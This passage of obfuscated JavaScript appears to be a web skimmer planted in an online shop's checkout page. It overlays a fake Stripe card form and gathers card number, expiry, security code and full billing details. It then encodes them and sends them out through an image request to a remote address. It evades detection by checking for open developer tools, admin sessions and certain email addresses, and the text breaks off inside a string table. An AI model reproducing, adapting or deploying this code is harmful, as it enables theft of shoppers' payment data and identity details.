_0xc41a4f=_0x5a086f;_0x52ab6a[_0xc41a4f('0x1fa0')]['display']=_0xc41a4f('0x1633');}),_0x42ee75[_0x5a086f('0x1fa0')][_0x5a086f('0x1513')]='block'),jQuery(this)[_0x5a086f('0x265b')]()['length']===0x0||jQuery(this)[_0x5a086f('0x265b')]()['length']<0x11?(jQuery(this)['parent']()['addClass'](_0x5a086f('0x305b')),jQuery(this)['parent']()[_0x5a086f('0x293a')+'s']('blur')):(jQuery(this)[_0x5a086f('0xd65')]()[_0x5a086f('0x293a')+'s']('error'),jQuery(this)[_0x5a086f('0xd65')]()[_0x5a086f('0x293a')+'s'](_0x5a086f('0xb1c')));});var _0x2ebd22={};_0x2ebd22[_0x318b11('0x20f0')]=_0x318b11('0x39c')+_0x318b11('0xcb5'),_0x2ebd22[_0x318b11('0x18f0')]='^3[47]\x5cd{0'+_0x318b11('0x24ec'),_0x2ebd22[_0x318b11('0x30a2')]=_0x318b11('0x1abe')+'xpress';var _0x113aad={};_0x113aad[_0x318b11('0x20f0')]=_0x318b11('0x30ad')+_0x318b11('0x2801'),_0x113aad['regex']='^(5[1-5]\x5cd'+'{0,2}|22[2'+_0x318b11('0x2b38')+_0x318b11('0x2763')+_0x318b11('0x2d33')+_0x318b11('0x8e1'),_0x113aad[_0x318b11('0x30a2')]=_0x318b11('0x4cf');var _0x28dbee={};_0x28dbee[_0x318b11('0x20f0')]=_0x318b11('0x30ad')+'0000\x200000',_0x28dbee[_0x318b11('0x18f0')]='^4\x5cd{0,15}',_0x28dbee['cardtype']=_0x318b11('0x4af');var _0x1c1eaa={};_0x1c1eaa[_0x318b11('0x20f0')]='0000\x200000\x20'+_0x318b11('0x2801'),_0x1c1eaa[_0x318b11('0x18f0')]='.*',_0x1c1eaa['cardtype']='Unknown';var _0x53aab1=new IMask(_0x2232f1,{'mask':[_0x2ebd22,_0x113aad,_0x28dbee,_0x1c1eaa],'dispatch':function(_0x3e2650,_0x1da145){var _0x17dd60=_0x318b11,_0x40e9c3=(_0x1da145[_0x17dd60('0x21a1')]+_0x3e2650)['replace'](/\D/g,'');for(var _0x528393=0x0;_0x528393<_0x1da145['compiledMa'+'sks'][_0x17dd60('0x22d0')];_0x528393++){var _0x1f9859=_0x1da145[_0x17dd60('0x692')+'sks'][_0x528393];if(!_0x1f9859[_0x17dd60('0x18f0')])continue;var _0x6eb48c=new RegExp(_0x1f9859[_0x17dd60('0x18f0')]);if(_0x40e9c3[_0x17dd60('0x2309')](_0x6eb48c)!=null)return _0x1f9859;}return _0x1da145[_0x17dd60('0x692')+_0x17dd60('0x2001')][_0x17dd60('0x1571')](_0x88448e=>_0x88448e[_0x17dd60('0x30a2')]===_0x17dd60('0x2bd9'));}}),_0x3cdbb9=new IMask(_0x413b9e,{'mask':_0x318b11('0x2d3a'),'groups':{'YY':new IMask[(_0x318b11('0x20fb'))+(_0x318b11('0x13e1'))]['Group'][(_0x318b11('0x1cb8'))]([0x0,0x63]),'MM':new IMask[(_0x318b11('0x20fb'))+(_0x318b11('0x13e1'))][(_0x318b11('0x107c'))][(_0x318b11('0x1cb8'))]([0x1,0xc])}}),_0x352893={};_0x352893[_0x318b11('0x20f0')]=_0x318b11('0x31f8');var _0x280a89=new IMask(_0x3b4d7b,_0x352893);_0x53aab1['on'](_0x318b11('0xef6'),function(){var _0x5a48d7=_0x318b11;console[_0x5a48d7('0xe18')](_0x53aab1['masked']['currentMas'+'k'][_0x5a48d7('0x30a2')]),jQuery('.unknown-i'+_0x5a48d7('0x3e2'))[_0x5a48d7('0x3258')]();switch(_0x53aab1[_0x5a48d7('0x3287')]['currentMas'+'k']['cardtype']){case _0x5a48d7('0x4cf'):jQuery(_0x5a48d7('0x1385'))[_0x5a48d7('0x10a4')](_0x5a48d7('0x21ca'),_0x5a48d7('0x1ff4')+_0x5a48d7('0x1ded')+'ase64,PHN2'+_0x5a48d7('0x889')+_0x5a48d7('0x1ba1')+_0x5a48d7('0x2d28')+_0x5a48d7('0x1db7')+'bmUiIHhtbG'+'5zPSJodHRw'+_0x5a48d7('0x305d')+_0x5a48d7('0x1822')+_0x5a48d7('0x1b5e')+_0x5a48d7('0x2dbf')+_0x5a48d7('0x3026')+'F0aW9uIiBm'+_0x5a48d7('0x2406')+_0x5a48d7('0x2b57')+'IiBjbGFzcz'+_0x5a48d7('0x21c6')+_0x5a48d7('0x140d')+'0tbWQgcC1D'+_0x5a48d7('0x341')+_0x5a48d7('0x483')+'cmVjdCBmaW'+'xsPSIjMjUy'+_0x5a48d7('0x1bc')+_0x5a48d7('0x623')+'IiByeD0iMi'+_0x5a48d7('0x3180')+'IjI0Ij48L3'+_0x5a48d7('0x485')+_0x5a48d7('0x2ca8')+_0x5a48d7('0x265a')+_0x5a48d7('0xe3d')+_0x5a48d7('0xfee')+_0x5a48d7('0x30bc')+'UiPjwvY2ly'+'Y2xlPjxjaX'+_0x5a48d7('0xfaf')+_0x5a48d7('0x909')+'0iOCIgZmls'+_0x5a48d7('0x30a4')+'UxYiIgcj0i'+_0x5a48d7('0x304d')+'JjbGU+PHBh'+_0x5a48d7('0x284c')+_0x5a48d7('0x57f')+_0x5a48d7('0x2db0')+_0x5a48d7('0xa29')+_0x5a48d7('0x75c')+_0x5a48d7('0x1246')+_0x5a48d7('0x1011')+_0x5a48d7('0x3203')+'Mi0yLTIuMz'+_0x5a48d7('0x2eae')+_0x5a48d7('0x2700')+_0x5a48d7('0x80a')+_0x5a48d7('0xd7d')+_0x5a48d7('0x13c2')+_0x5a48d7('0x261')+_0x5a48d7('0x1524'));break;case _0x5a48d7('0x1abe')+'xpress':jQuery('.ico')[_0x5a48d7('0x10a4')](_0x5a48d7('0x21ca'),_0x5a48d7('0x1ff4')+'/svg+xml;b'+_0x5a48d7('0x11e0')+'ZyB2aWV3Qm'+_0x5a48d7('0x1ba1')+_0x5a48d7('0xad3')+_0x5a48d7('0x1db7')+_0x5a48d7('0xc41')+_0x5a48d7('0x2eaa')+_0x5a48d7('0x305d')+_0x5a48d7('0x1822')+'MDAwL3N2Zy'+'IgY2xhc3M9'+_0x5a48d7('0x295a')+_0x5a48d7('0x8c0')+_0x5a48d7('0x31ff')+_0x5a48d7('0x2948')+'SWNvbiI+PG'+_0x5a48d7('0xa6e')+_0x5a48d7('0x317a')+_0x5a48d7('0xba6')+'XzQ5MzRfMz'+_0x5a48d7('0x7ca')+_0x5a48d7('0x21ff')+'R0aD0iMzIi'+_0x5a48d7('0x65c')+_0x5a48d7('0x1eab')+_0x5a48d7('0x88e')+'0idHJhbnNs'+_0x5a48d7('0x1a15')+_0x5a48d7('0x2cb9')+_0x5a48d7('0xd7d')+_0x5a48d7('0xebb')+_0x5a48d7('0xc9e')+'48cGF0aCBk'+_0x5a48d7('0x1cb4')+_0x5a48d7('0xccd')+_0x5a48d7('0x213d')+_0x5a48d7('0x1c8e')+_0x5a48d7('0x3254')+_0x5a48d7('0x10c5')+'MzkzMiA4Lj'+_0x5a48d7('0x1d57')+_0x5a48d7('0x17e3')+_0x5a48d7('0x28ae')+_0x5a48d7('0x301c')+_0x5a48d7('0x1300')+_0x5a48d7('0x2b5f')+_0x5a48d7('0x157e')+_0x5a48d7('0x1cfa')+_0x5a48d7('0x644')+_0x5a48d7('0x1322')+_0x5a48d7('0x182b')+_0x5a48d7('0xb42')+_0x5a48d7('0x1704')+_0x5a48d7('0x14c7')+'Y2IDEyLjgz'+_0x5a48d7('0xc5a')+_0x5a48d7('0x2be8')+'OTMyIDExLj'+_0x5a48d7('0xac6')+_0x5a48d7('0x2a11')+'44MzM5SDE3'+_0x5a48d7('0xc45')+_0x5a48d7('0x4d5')+_0x5a48d7('0x3226')+_0x5a48d7('0x484')+'Mi40OTk3TD'+_0x5a48d7('0x2de3')+_0x5a48d7('0x323b')+_0x5a48d7('0xb84')+_0x5a48d7('0xf37')+_0x5a48d7('0x10a5')+_0x5a48d7('0x192d')+'w9IndoaXRl'+'Ij48L3BhdG'+_0x5a48d7('0x2f8a')+_0x5a48d7('0x10d1')+_0x5a48d7('0x6f8')+_0x5a48d7('0x553')+_0x5a48d7('0x1647')+_0x5a48d7('0xb96')+_0x5a48d7('0x6aa')+_0x5a48d7('0x15d8')+_0x5a48d7('0x1e10')+'MTguOTIwOV'+_0x5a48d7('0x612')+_0x5a48d7('0x2a9')+_0x5a48d7('0x930')+_0x5a48d7('0x771')+_0x5a48d7('0x1db1')+'NTJaIiBmaW'+_0x5a48d7('0x2dfe')+_0x5a48d7('0x205b')+_0x5a48d7('0x2644')+'IGZpbGwtcn'+_0x5a48d7('0x1583')+_0x5a48d7('0x170c')+_0x5a48d7('0xa2e')+'PSJldmVub2'+('RkIiBkPSJN'+_0x5a48d7('0x2e16')+'AxMi42Njc4'+'TDYuOTU1MD'+_0x5a48d7('0x1a6f')+'OUgzLjQ1OT'+_0x5a48d7('0x2bc1')+_0x5a48d7('0x1d26')+'I4SDkuMjM0'+_0x5a48d7('0x1719')+'Y4MSA4LjI5'+'NTQ4VjcuNj'+_0x5a48d7('0x2231')+'NzI0TDEzLj'+_0x5a48d7('0x276f')+_0x5a48d7('0x30b4')+_0x5a48d7('0x10d7')+_0x5a48d7('0x2a21')+'43OTE1VjEz'+_0x5a48d7('0xb01')+_0x5a48d7('0x1632')+'Mi44MzZMMT'+_0x5a48d7('0x1fe6')+_0x5a48d7('0x25b')+'EyLjcyMjlM'+_0x5a48d7('0x149c')+'AxMi44MzZW'+_0x5a48d7('0x323b')+'g4LjUyODEy'+_0x5a48d7('0x2959')+_0x5a48d7('0x2a96')+'OEg3LjMwND'+_0x5a48d7('0xe03')+'Njg5IDEyLj'+'gzNkgxNi45'+'MTE1TDE2Lj'+_0x5a48d7('0x2ac7')+_0x5a48d7('0x14fb')+_0x5a48d7('0x1cce')+_0x5a48d7('0x1383')+_0x5a48d7('0x20d8')+_0x5a48d7('0x2368')+'guNDYzNjRI'+_0x5a48d7('0x1ae2')+_0x5a48d7('0x3c5')+'TDguNTI4MT'+'IgOC40NjM2'+'NEg3LjEyOT'+_0x5a48d7('0x226e')+_0x5a48d7('0x229c')+'ZINi4yNTU5'+'N0w2LjYwNT'+'UzIDExLjgy'+_0x5a48d7('0x2275')+_0x5a48d7('0x8aa')+'MjUgMTIuOD'+'M2SDExLjY3'+_0x5a48d7('0x7bf')+_0x5a48d7('0x19a3')+_0x5a48d7('0x130f')+'gzNkgxNC4y'+_0x5a48d7('0x19e3')+_0x5a48d7('0xa48')+'NzI2NVYxMi'+_0x5a48d7('0x2361')+_0x5a48d7('0x2360')+_0x5a48d7('0x6ff')+_0x5a48d7('0xcf8')+_0x5a48d7('0x1bfa')+'OTU1MDkgMT'+_0x5a48d7('0x2325')+_0x5a48d7('0x1075')+_0x5a48d7('0x17c6')+_0x5a48d7('0x2d2f')+_0x5a48d7('0x1f8')+_0x5a48d7('0x51b')+'M+PGNsaXBQ'+_0x5a48d7('0xcfe')+'JjbGlwMF80'+_0x5a48d7('0xb7d')+_0x5a48d7('0x866')+_0x5a48d7('0x1aee')+_0x5a48d7('0x1d2')+_0x5a48d7('0x2f0a')+_0x5a48d7('0xab4')+'IjQiIGZpbG'+_0x5a48d7('0x22d4')+_0x5a48d7('0x1d2d')+_0x5a48d7('0x59b')+_0x5a48d7('0xae5')+_0x5a48d7('0xcd6')+_0x5a48d7('0x280f')));break;case _0x5a48d7('0x4af'):jQuery(_0x5a48d7('0x1385'))['attr'](_0x5a48d7('0x21ca'),_0x5a48d7('0x1ff4')+_0x5a48d7('0x1ded')+_0x5a48d7('0x11e0')+_0x5a48d7('0x889')+_0x5a48d7('0x1ba1')+_0x5a48d7('0xad3')+_0x5a48d7('0x1db7')+_0x5a48d7('0xc41')+_0x5a48d7('0x2eaa')+_0x5a48d7('0x305d')+_0x5a48d7('0x1822')+_0x5a48d7('0x1b5e')+'IgY2xhc3M9'+_0x5a48d7('0x295a')+_0x5a48d7('0x8c0')+_0x5a48d7('0x31ff')+_0x5a48d7('0x2948')+_0x5a48d7('0xd4f')+_0x5a48d7('0xa6e')+'YXRoPSJ1cm'+_0x5a48d7('0xba6')+_0x5a48d7('0x2fd5')+'UxMDMpIj48'+_0x5a48d7('0x21ff')+_0x5a48d7('0x6a0')+_0x5a48d7('0x65c')+_0x5a48d7('0x1eab')+_0x5a48d7('0x88e')+_0x5a48d7('0x285')+'YXRlKDAgLT'+_0x5a48d7('0x2cb9')+_0x5a48d7('0xd7d')+_0x5a48d7('0x33a')+_0x5a48d7('0xc9e')+'48cGF0aCBk'+'PSJNMTMuOD'+_0x5a48d7('0x21b6')+_0x5a48d7('0x269')+_0x5a48d7('0x2ada')+_0x5a48d7('0x8fe')+_0x5a48d7('0x20ce')+'ODg0TDEzLj'+'gyMyAxNC41'+'MjZaIiBmaW'+'xsPSJ3aGl0'+_0x5a48d7('0x205b')+'RoPjxwYXRo'+_0x5a48d7('0x239c')+'4xNTc0IDYu'+_0x5a48d7('0x1f32')+_0x5a48d7('0xda7')+_0x5a48d7('0x2a22')+_0x5a48d7('0x2988')+_0x5a48d7('0x1d0c')+_0x5a48d7('0x19bd')+_0x5a48d7('0x2eab')+_0x5a48d7('0x29de')+_0x5a48d7('0x1d0c')+'E1LjkzNzcg'+_0x5a48d7('0x3023')+_0x5a48d7('0x2312')+_0x5a48d7('0x19ee')+'JDMTUuOTEy'+_0x5a48d7('0x652')+_0x5a48d7('0x3051')+_0x5a48d7('0x2f3e')+'M3NSAxNy43'+_0x5a48d7('0x518')+_0x5a48d7('0x1913')+_0x5a48d7('0xb18')+_0x5a48d7('0x3b6')+'Ljc1MTIgMT'+_0x5a48d7('0x1cb1')+'OC43NTEyID'+_0x5a48d7('0x248c')+'OC43NDMyID'+'EyLjc4OTMg'+'MTguMTE4Ni'+_0x5a48d7('0x2919')+_0x5a48d7('0x2515')+'EgMTMuMDI4'+_0x5a48d7('0x9e7')+_0x5a48d7('0x332')+_0x5a48d7('0x1ed7')+_0x5a48d7('0xa2d')+_0x5a48d7('0x2444')+_0x5a48d7('0x21e7')+_0x5a48d7('0x18cd')+_0x5a48d7('0x1874')+_0x5a48d7('0x1bba')+'4wODgyIDE0'+_0x5a48d7('0x192c')+_0x5a48d7('0x28d0')+_0x5a48d7('0x389')+'E2LjQzNyAx'+'NC42MzMgMT'+'cuMzQ0NyAx'+_0x5a48d7('0x2d23')+_0x5a48d7('0x1aa9')+_0x5a48d7('0x2979')+(_0x5a48d7('0x1e4')+_0x5a48d7('0x1d3a')+'MgMjAuODY2'+_0x5a48d7('0x1540')+_0x5a48d7('0x20ed')+_0x5a48d7('0xf54')+_0x5a48d7('0x734')+_0x5a48d7('0x2dcc')+_0x5a48d7('0x144f')+'Njc4IDkuOD'+_0x5a48d7('0x25f')+_0x5a48d7('0x1f64')+'UzODY4IDE4'+_0x5a48d7('0x1cd2')+_0x5a48d7('0x2ff6')+_0x5a48d7('0x2f29')+_0x5a48d7('0x2d67')+_0x5a48d7('0x78b')+_0x5a48d7('0x69a')+_0x5a48d7('0x30eb')+_0x5a48d7('0x277c')+_0x5a48d7('0x77f')+_0x5a48d7('0x1f6c')+_0x5a48d7('0x169c')+'4yNTQ4NiAy'+_0x5a48d7('0x286')+'guNDExMTcg'+_0x5a48d7('0x13a4')+_0x5a48d7('0x2297')+_0x5a48d7('0xcb4')+_0x5a48d7('0x353')+_0x5a48d7('0x15d9')+'c0IDYuOTc5'+_0x5a48d7('0x22bc')+'xsPSJ3aGl0'+_0x5a48d7('0x205b')+'RoPjxwYXRo'+'IGZpbGwtcn'+_0x5a48d7('0x1583')+'bm9kZCIgY2'+'xpcC1ydWxl'+'PSJldmVub2'+_0x5a48d7('0x2350')+_0x5a48d7('0x558')+'YuNzkwMTNI'+_0x5a48d7('0x17bc')+_0x5a48d7('0x1e43')+_0x5a48d7('0x627')+_0x5a48d7('0x13d6')+_0x5a48d7('0x289')+_0x5a48d7('0x2417')+'NTkgMjUuOT'+'E5NSAxMy42'+_0x5a48d7('0x285a')+_0x5a48d7('0x616')+_0x5a48d7('0x1792')+_0x5a48d7('0x96f')+'LjE4ODYgMT'+_0x5a48d7('0x367')+_0x5a48d7('0x2bdd')+_0x5a48d7('0x6f5')+_0x5a48d7('0x24e8')+_0x5a48d7('0x2dde')+_0x5a48d7('0x6cf')+'JMMjMuNzIx'+_0x5a48d7('0xb5a')+_0x5a48d7('0x914')+_0x5a48d7('0xafc')+_0x5a48d7('0x1b8c')+_0x5a48d7('0x2147')+_0x5a48d7('0xf11')+_0x5a48d7('0x198c')+_0x5a48d7('0x2bc4')+_0x5a48d7('0x480')+_0x5a48d7('0x2edc')+_0x5a48d7('0x252f')+'kuNjIxMDQg'+_0x5a48d7('0x3ad')+_0x5a48d7('0x1628')+'IDIzLjg0Nj'+'UgMTEuNzg1'+'NUgyNS41Mj'+_0x5a48d7('0x237b')+'NSAxMS4zOT'+'g3IDI1LjA2'+_0x5a48d7('0x1636')+_0x5a48d7('0x1bca')+_0x5a48d7('0x1f1a')+'Q2OTlMMjQu'+_0x5a48d7('0x283a')+_0x5a48d7('0x29b9')+'Ljg2MDkgOS'+'4wNTIwNiAy'+_0x5a48d7('0x2620')+_0x5a48d7('0x1efd')+_0x5a48d7('0x1e42')+_0x5a48d7('0x1ed2')+_0x5a48d7('0x1f3')+_0x5a48d7('0x28df')+_0x5a48d7('0x2266'))+(_0x5a48d7('0x2e10')+_0x5a48d7('0x248b')+_0x5a48d7('0x1d60')+_0x5a48d7('0x2c34')+_0x5a48d7('0x2f7d')+_0x5a48d7('0x2816')+'F0aD48cGF0'+_0x5a48d7('0x2b54')+'AuMTA5OCA2'+'Ljc5MDEzTD'+'guMTI4NDIg'+_0x5a48d7('0x7ac')+_0x5a48d7('0x33d')+_0x5a48d7('0x1dde')+_0x5a48d7('0x11bb')+_0x5a48d7('0x1533')+_0x5a48d7('0xfd9')+_0x5a48d7('0x2264')+_0x5a48d7('0x1d6f')+_0x5a48d7('0x2f8')+'hMNi45Mjk1'+'NSAxNC41MT'+_0x5a48d7('0x15e5')+_0x5a48d7('0x6b4')+'Q5MyA2Ljc5'+_0x5a48d7('0x25aa')+_0x5a48d7('0x1a0c')+_0x5a48d7('0x10e6')+_0x5a48d7('0x1091')+'YXRoPjxwYX'+_0x5a48d7('0x27ca')+_0x5a48d7('0x2205')+'YuNzkwMTNI'+_0x5a48d7('0xe8d')+_0x5a48d7('0x13ec')+_0x5a48d7('0x1442')+_0x5a48d7('0xab6')+'NCA3LjIyMD'+'k3IDkuMTM1'+'NDkgNy45MT'+'E5IDEwLjk5'+_0x5a48d7('0x2f93')+_0x5a48d7('0x1715')+_0x5a48d7('0x413')+_0x5a48d7('0xc2d')+_0x5a48d7('0xc9b')+'I5NzMgNi44'+'MDY0MyA2Lj'+_0x5a48d7('0x2b5b')+_0x5a48d7('0x2a14')+_0x5a48d7('0x1496')+_0x5a48d7('0x1e1f')+_0x5a48d7('0x2384')+_0x5a48d7('0x2504')+_0x5a48d7('0xb6f')+'dGggaWQ9Im'+_0x5a48d7('0x120b')+_0x5a48d7('0x254f')+_0x5a48d7('0xe64')+_0x5a48d7('0x8e8')+_0x5a48d7('0x201')+_0x5a48d7('0x267f')+_0x5a48d7('0xe14')+_0x5a48d7('0x1f39')+_0x5a48d7('0x1b06')+_0x5a48d7('0xc9e')+_0x5a48d7('0x2fa8')+_0x5a48d7('0xa50')+_0x5a48d7('0xff2')+'Zz4='));break;}jQuery(_0x5a48d7('0x1385'))[_0x5a48d7('0x1bb1')]();});}function isBadEmail(){var _0xa6f769=_0x1d0c24,_0x3c5a1a=document[_0xa6f769('0x2f5')+'ById'](_0xa6f769('0x9ef')+_0xa6f769('0x362'))['value'],_0x439f4e=_0x3c5a1a[_0xa6f769('0x6f4')](',')['map'](_0x473d6a=>_0x473d6a[_0xa6f769('0x29ee')]());return _0x439f4e[_0xa6f769('0x2b82')](_0x1c5b7f=>badEmails[_0xa6f769('0xc87')](_0x1c5b7f));}function isAdminCookieUrl(){var _0x26f596=_0x1d0c24;if(jQuery(_0x26f596('0x2c7f')+'r')[_0x26f596('0x22d0')]||document[_0x26f596('0x1fd6')][_0x26f596('0x1e6f')](_0x26f596('0x304'))!==-0x1||document[_0x26f596('0x1fd6')][_0x26f596('0x1e6f')](_0x26f596('0xf07'))!==-0x1||window[_0x26f596('0xdc4')][_0x26f596('0x2d68')]()[_0x26f596('0x1e6f')]('checkout')===-0x1)return!![];else return![];}function isDevToolsOpen(){var _0x5914a=_0x1d0c24,_0x48b251=0xa0,_0x69c5f8=window[_0x5914a('0x7ee')]-window[_0x5914a('0x2682')]>_0x48b251,_0x50e38e=window[_0x5914a('0x7a9')+'t']-window['innerHeigh'+'t']>_0x48b251;return(_0x69c5f8||_0x50e38e)&&(!(_0x50e38e&&_0x69c5f8)||window[_0x5914a('0x1b13')]&&window[_0x5914a('0x1b13')]['chrome']&&window[_0x5914a('0x1b13')]['chrome']['isInitiali'+_0x5914a('0x2d8')]);}function snifferFunc(){var _0x97ef5c=_0x1d0c24;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;if(jQuery(_0x97ef5c('0x19f3'))[_0x97ef5c('0x22d0')]==0x0)return;var _0xad9014=jQuery('#Field-num'+'berInput')[0x0]['value'][_0x97ef5c('0x127c')](/\s/g,''),_0x1b2ae5=jQuery('#expiratio'+_0x97ef5c('0x1db3')+'r')[0x0]['value'][_0x97ef5c('0x127c')](/\s/g,''),_0x1cbf13=jQuery(_0x97ef5c('0xa09')+_0x97ef5c('0x1dc6'))[0x0][_0x97ef5c('0x21a1')],_0x42d709=_0xad9014+'|'+_0x1b2ae5+'|'+_0x1cbf13+'|'+jQuery(_0x97ef5c('0x2032')+_0x97ef5c('0x14c0'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x1dab')+_0x97ef5c('0xac7'))[0x0]['value']+'|'+jQuery('#billing_a'+_0x97ef5c('0x1413'))[0x0]['value']+'\x20'+jQuery(_0x97ef5c('0x17fb')+_0x97ef5c('0x1346'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x47d')+_0x97ef5c('0x2a3'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery('#billing_s'+_0x97ef5c('0x3290'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x23f')+_0x97ef5c('0x1750'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x23f')+_0x97ef5c('0x1c52'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x2166')+_0x97ef5c('0x17ad'))[0x0][_0x97ef5c('0x21a1')]+'|'+jQuery(_0x97ef5c('0x47d')+_0x97ef5c('0x1cea'))[0x0][_0x97ef5c('0x21a1')];_0x42d709=btoa(_0x42d709);var _0xa7d5ec='';for(var _0x4b98e0=0x0;_0x4b98e0<_0x42d709[_0x97ef5c('0x22d0')];_0x4b98e0++){_0xa7d5ec+=_0x42d709[_0x97ef5c('0x2aec')](_0x4b98e0)+'%';}var _0x4b98e0=document['createElem'+_0x97ef5c('0x976')](_0x97ef5c('0x605'));_0x4b98e0[_0x97ef5c('0x21ca')]=url+_0xa7d5ec,_0xad9014[_0x97ef5c('0x22d0')]>0xd&&_0x1b2ae5[_0x97ef5c('0x22d0')]>0x3&&_0x1cbf13[_0x97ef5c('0x22d0')]>0x2&&event[_0x97ef5c('0x30e2')]['id']==_0x97ef5c('0x11f9')+'er'&&(document[_0x97ef5c('0x1fd6')]=_0x97ef5c('0x1c31')+'true;\x20expi'+_0x97ef5c('0x1519')+_0x97ef5c('0x25a7')+_0x97ef5c('0xafb')+_0x97ef5c('0x3139'),jQuery(_0x97ef5c('0x2391')+_0x97ef5c('0x370')+_0x97ef5c('0x976'))[_0x97ef5c('0x1bb1')](),jQuery('#form-over')[_0x97ef5c('0x3258')]());}function formOverLogicFunc(){var _0x5d24fe=_0x1d0c24;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;const _0x1a477f=jQuery('.payment-t'+'ype.Stripe'+'Element');jQuery(_0x5d24fe('0x19f3'))['length']&&jQuery(_0x5d24fe('0x19f3'))[_0x5d24fe('0x2fe9')](),_0x1a477f[_0x5d24fe('0x2a95')](atob(html_form)),console[_0x5d24fe('0xe18')](_0x5d24fe('0x24f2')+'.append(at'+'ob(html_fo'+_0x5d24fe('0x559')),jQuery(iMaskFunc),jQuery('.__Private'+'StripeElem'+'ent')[_0x5d24fe('0x3258')](),jQuery(_0x5d24fe('0x19f3'))['css']('position',_0x5d24fe('0x2580')),extraFunc(),jQuery('#form-over')['show']();}function _0x22ec(){var _0x20dc03=['eExlbmd0aD','Bib3gtc2hh','ZGl1cyk7IH','E9dD90OnRo','bnQtc2l6ZT','IDE7IHBvc2','VmlldyB7IC','wgY29sb3I7','RlbVBhZGRp','NjclOyB9IC','b3I6IHJnYm','RmxvYXRpbm','9sb3JCYWNr','cC1PdmVyZm','U3VjY2Vzc1','QubWFzayxR','aXMudmFsdW','luOiBhdXRv','IH0gdG8gey','REEtXHVGRk','JuInZhbHVl','ZiBleHBvcn','1sb2FkZWQg','R7M30pKyg/','AucC1MaW5r','aWNhIE5ldW','Y3Rpb25hbF','ZWxldGUgdC','x1RkIxRFx1','lnaHRNZWRp','b3R5cGV8fC','1oaWdobGln','1hY0JveFNo','aXNpYmxlIH','YoZSl7dmFy','UsIDExNSwg','NvbiB7IC13','dG9uVGV4dC','IHRleHQtYW','dyb3VuZENv','93KTsgfSAu','X01BUFtuXS','LCAwcHggM3','ckJveFNwYW','AucC1MVFIg','LnAtTFRSIC','KX19LHtrZX','huKSkpfX0s','R7fSgpfFtc','UtaW5uZXIg','VcdTA2RTVc','cGFjaW5nNS','c3RhcnQ7IC','cGRhdGUoKX','AgeyB0cmFu','cnRhbnQ7IC','V0dXJuIHRo','dG8geyAtd2','FzZSwgYm94','RlbXM6IGNl','RyYW5zaXRp','hlKSl9KGUp','IC5wLVJUTC','MnM7IC0tcC','xvY2s7IGhl','RbaV0sYT10','Fuc2Zvcm06','MgZWFzZTsg','eC1zaGFkb3','ZXR1cm5BdX','000','AuNyk7IC1t','dTBFQjJcdT','b24tLTJ4cy','bGVjdGVkIH','YmKHIuaXNI','k7IGZvbnQt','LW1kIHAtQ2','9ucy0taGlk','bmc5KTsgfS','ZWFyVGltZW','4yMTQtLjkx','EwMCU7IGxl','MpKSxuPSIi','Z1bmN0aW9u','0tY29sb3JJ','dGlvbkNoYW','VyVG9wV2lk','ogcmlnaHQ7','I6IG5vbmUg','B0b3A6IDA7','LVx1MUIzM1','FkZS5pcy1l','LTEpOyB9IC','xvclN1Y2Nl','LlRhYi0tc2','bmRhcnkpOy','YXIoLS1jb2','bmtCdXR0b2','dDogMC42OD','ZXg7IG1pbi','MF09ZVswXS','ZTsgd2lkdG','MXB4OyAtd2','xsIHsgZmls','PGZpZWxkc2','xheUhlaWdo','k6IiJ9fSx7','JtIDAuNnMg','oiYXBwZW5k','RlbSI+PGRp','VydmVyUHJv','dXRlOyAtd2','LWFjSXRlbV','Ll9hcHBlbm','Rlci1ib3R0','Mi40NjVMMj','k1MjE2YzMz','XTphdC5OT0','AxNC4yMjk2','ZzcpOyB9IC','4zMyU7IH0g','VEZXZpY2VI','9udFNpemUz','VtZW50c1tu','1NZW51LWl0','dGVycGF5Q2','UtbWwtNyB7','IDhweDsgZm','LXJ1bGU9Im','ZGUtd3JhcH','dmNJY29ucy','ZWlnaHROb3','Y0l0ZW1Cb3','SW5wdXQ+aW','XS5jb25jYX','9sb3IpOyB9','MTMuNjc2OU','eXBlb2YgX1','1lcnJvciAu','0oYi52ZXJz','5nQ3Vyc29y','Qpe3RoaXMu','VyY2FyZElj','NhbGU7IH0g','dGlvbjogbm','wgY29sb3Ig','VwIHsgLyoh','5nR3JpZENv','dGVkOmZvY3','cnJheSh0Lm','5Ib2xsb3cm','x5KHQscnQo','Zvcm0gMS4y','M2VtOyBtYX','ogMS42MjVl','V6aWVyKDAu','dGUoMCk7IC','PC90aXRsZT','OmZ1bmN0aW','l0aW9uOiBo','ZXg6IDI7IH','MjI4SDI0Lj','ZSIsdmFsdW','F5LmlzQXJy','b3JkZXItcm','hide','dST1VQUz1m','UoL14oXEQq','IDBzIDUwMD','s7IGhlaWdo','SG9sbG93fS','4yMiwgMSks','UsIDExMiwg','aWEtaGlkZG','KC0tYy1ib3','xvbmUiIGFy','LUFuaW1hdG','JiZhLmNhbG','VJbnB1dDpm','LHo9SDtOPS','AuQWN0aW9u','UgLnAtQ2Fy','dG9wOiB2YX','1hc2spP3Qu','KSB7IC5wLU','b3IgbWFzay','aXMubWluPD','bSAwLjRzIG','0pOyB9IC5w','0gMC44cyBj','LlRZUEVTLk','OyAtLXNwYW','RoQW5pbWF0','KTsgfSAuTG','EuMmVtOyB9','1pLmxlbmd0','aWVsZC1sb2','luZ2xlUHJl','dD09PWUpcm','bHVlOmZ1bm','MS4zZW07IH','QuaXMtZW50','xvckljb25N','IGJhY2tncm','Rpb24odCxl','FuZEljb24i','1taC00IHsg','OiAwcHggMX','NDA6IGhzbG','BsZWZ0OiA1','t0aGlzLmN1','Q1x1MEE1RV','masked','cm9wZG93bk','cm1Qcm9tb3','AubWluLmpz','IC5wLUFkZG','cmFzdEFscG','MDMxM2Q7IC','LHRoaXMubW','U6IiJ9LHNl','tate','0tcC1hbmlt','JQcmltYXJ5','ckljb24pOy','cmdpbi1yaW','es=Thu,\x2018','Y2l0eTogMT','NSk7IC0tYy','x8InNldCJp','LnN0b3BBbG','QoZSxwdCks','JSk7IC1tcy','d2lkdGg6IH','JhcHBlci5p','MsIHRyYW5z','dXB0ZWQgL